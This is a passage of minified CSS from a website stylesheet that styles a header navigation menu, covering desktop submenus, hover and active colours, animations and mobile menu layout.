.menu-inner>.menu-item>.menu-link:hover{transition:all .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-icon{font-size:1.4rem;width:33px;padding:0;line-height:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-icon.svg-icon{height:23px;width:23px;margin-left:-2px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet{width:20px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet>span{vertical-align:middle;display:inline-block}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span{width:4px;height:4px;border-radius:100%}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{width:9px;height:1px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-text{font-weight:400;font-size:1rem;text-transform:none}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-label{padding:0 0 0 5px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-arrow{font-size:.6rem;width:20px;justify-content:flex-end;padding:0 0 0 10px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-arrow:before{font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:""}[direction=rtl] .header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-arrow:before{content:""!important}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-item-here{display:none}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-classic{padding:20px 0}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-inline{display:flex;flex:0 0 auto}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-inline>.menu-subnav>.menu-item{display:flex;padding:5px 0}.header-menu .menu-nav .menu-item.menu-item-resize{display:none}.header-menu .menu-nav .menu-item.menu-item-active-tab .menu-submenu,.header-menu .menu-nav .menu-item.menu-item-hover .menu-submenu{display:block;animation:header-menu-submenu-fade-in .3s ease 1,header-menu-submenu-move-down .3s ease-out 1}}@media (min-width:992px) and (-ms-high-contrast:none),screen and (min-width:992px) and (-ms-high-contrast:active){.header-menu .menu-nav .menu-item.menu-item-active-tab .menu-submenu,.header-menu .menu-nav .menu-item.menu-item-hover .menu-submenu{animation:none}}@media (min-width:992px){.header-menu .menu-nav .menu-item.menu-item-active-tab .menu-submenu>.menu-subnav>.menu-item.menu-item-hover>.menu-submenu,.header-menu .menu-nav .menu-item.menu-item-hover .menu-submenu>.menu-subnav>.menu-item.menu-item-hover>.menu-submenu{display:block;animation:header-menu-submenu-fade-in .3s ease 1,header-menu-submenu-move-up .3s ease-out 1}}@media (min-width:992px) and (-ms-high-contrast:none),screen and (min-width:992px) and (-ms-high-contrast:active){.header-menu .menu-nav .menu-item.menu-item-active-tab .menu-submenu>.menu-subnav>.menu-item.menu-item-hover>.menu-submenu,.header-menu .menu-nav .menu-item.menu-item-hover .menu-submenu>.menu-subnav>.menu-item.menu-item-hover>.menu-submenu{animation:none}}@media (min-width:992px){.header-menu.header-menu-root-arrow .menu-nav>.menu-item>.menu-link>.menu-arrow{display:flex}}@media (min-width:992px) and (max-width:1399.98px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-auto,.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-auto.menu-submenu-mimimal-desktop-wide,.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed,.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-xl,.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-xxl,.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-full{margin:0 auto;width:auto;left:20px;right:20px}}@media (min-width:0){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-xs{width:-60px}}@media (min-width:576px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-sm{width:516px}}@media (min-width:768px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-md{width:708px}}@media (min-width:992px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-lg{width:932px}}@media (min-width:1200px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-xl{width:1140px}}@media (min-width:1400px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-xxl{width:1340px}}@keyframes header-menu-submenu-fade-out{0%{opacity:1}to{opacity:0}}@keyframes header-menu-submenu-fade-in{0%{opacity:0}to{opacity:1}}@keyframes header-menu-submenu-move-up{0%{margin-top:-10px}to{margin-top:0}}@keyframes header-menu-submenu-move-down{0%{margin-top:10px}to{margin-top:0}}@media (min-width:992px){.header-menu .menu-nav>.menu-item>.menu-link{background-color:none}.header-menu .menu-nav>.menu-item>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#b5b5c3}.header-menu .menu-nav>.menu-item>.menu-link .menu-text{color:#3f4254}.header-menu .menu-nav>.menu-item>.menu-link .menu-arrow{color:#b5b5c3}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link{background-color:none}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-text,.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link{background-color:none}.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-text,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link{background-color:none}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill],.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu{background-color:#fff;box-shadow:0 15px 50px 0 rgba(82,63,105,.15)}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-icon{color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-text{color:#3f4254}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-arrow{color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill],.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content>.menu-item{border-right:1px solid #ebedf3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading>.menu-text{color:#181c32}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading>.menu-icon,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-icon{color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-text{color:#3f4254}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-arrow{color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill],.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow{color:#01a35a}}@media (max-width:991.98px){.header-menu-mobile .menu-nav{margin:0;list-style:none;padding:10px 0}.header-menu-mobile .menu-nav .menu-scroll{position:relative;overflow:hidden;display:flex;flex-direction:column;flex-grow:1}.header-menu-mobile .menu-nav .menu-subnav{display:flex;flex-direction:column;flex-grow:1;padding:0;margin:0;list-style:none!important}.header-menu-mobile .menu-nav .menu-inner,.header-menu-mobile .menu-nav .menu-submenu{display:none;float:none;margin:0;padding:0;width:auto!important}.header-menu-mobile .menu-nav .menu-inner .menu-content,.header-menu-mobile .menu-nav .menu-submenu .menu-content{padding:0;margin:0}.header-menu-mobile .menu-nav .menu-inner .menu-content>.menu-item,.header-menu-mobile .menu-nav .menu-submenu .menu-content>.menu-item{padding:0;margin:0;list-style:none}.header-menu-mobile .menu-nav .menu-inner .menu-content>.menu-item.menu-headingless>.menu-inner,.header-menu-mobile .menu-nav .menu-submenu .menu-content>.menu-item.menu-headingless>.menu-inner{display:flex}.header-menu-mobile .menu-nav .menu-inner .menu-content>.menu-item.menu-headingless>.menu-inner>li>.menu-link,.header-menu-mobile .menu-nav .menu-submenu .menu-content>.menu-item.menu-headingless>.menu-inner>li>.menu-link{margin:0}.header-menu-mobile .menu-nav .menu-item{display:flex;flex-direction:column;flex-grow:1;float:none;padding:0}.header-menu-mobile .menu-nav .menu-item>.menu-heading,.header-menu-mobile .menu-nav .menu-item>.menu-link{display:flex;flex-grow:1;align-items:stretch;margin:0;padding:0;text-decoration:none;position:relative;outline:none}.header-menu-mobile .menu-nav .menu-item>.menu-heading:hover,.header-menu-mobile .menu-nav .menu-item>.menu-link:hover{text-decoration:none;cursor:pointer}.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-text,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-text{display:flex;align-items:center;flex-grow:1;padding:0}.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-label,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-label{display:flex;align-items:center;white-space:nowrap}.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-bullet,.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-icon,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-bullet,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-icon{display:flex;align-items:center;line-height:0}.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-arrow{display:flex;align-items:center;justify-content:flex-end;line-height:0}.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-arrow:before,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-arrow:before{-webkit-transform:translateZ(0)}.header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-heading>.menu-arrow:before,.header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-link>.menu-arrow:before{transform:rotate(90deg)}[direction=rtl] .header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-heading>.menu-arrow:before,[direction=rtl] .header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-link>.menu-arrow:before{transform:rotate(-90deg)}.header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-inner,.header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-submenu{display:flex;flex-grow:1;flex-direction:column}.header-menu-mobile .menu-nav .menu-item .menu-submenu .menu-item-parent{display:none}.header-menu-mobile .menu-nav .menu-section{display:flex;padding:0 27px}.header-menu-mobile .menu-nav .menu-section.menu-section-first{margin-top:0!important}.header-menu-mobile .menu-nav .menu-section .menu-text{display:flex;margin:0;padding:0;align-items:center}.header-menu-mobile .menu-nav .menu-section .menu-icon{display:none;align-items:center;justify-content:center}.header-menu-mobile .menu-nav .menu-separator{height:0;overflow:hidden}.header-menu-mobile .menu-nav .menu-separator.menu-separator-marginless{margin:0}.header-menu-mobile .menu-nav>.menu-item{position:relative;margin:0}.header-menu-mobile .menu-nav>.menu-item>.menu-heading,.header-menu-mobile .menu-nav>.menu-item>.menu-link{cursor:pointer;min-height:44px}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-text{font-weight:400;font-size:1.02rem;text-transform:none}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-icon{flex:0 0 35px;font-size:1.4rem}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-icon svg,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-icon svg{margin-left:-2px}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet{vertical-align:middle;text-align:left;flex:0 0 15px}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet>span,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet>span{vertical-align:middle;display:inline-block}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span{width:4px;height:4px;border-radius:100%}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{width:5px;height:1px}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-label,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-label{padding:0 0 0 5px;text-align:right}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-arrow{flex:0 0 20px;font-size:.6rem}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-arrow:before,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-arrow:before{transition:all .3s ease;font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:""}[direction=rtl] .header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-arrow:before,[direction=rtl] .header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-arrow:before{content:""!important}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-item-here,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-item-here{display:none}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-arrow:before,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-arrow:before{transition:all .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-subnav{margin:0}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link{cursor:pointer;min-height:40px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-text,.header-menu-mobile 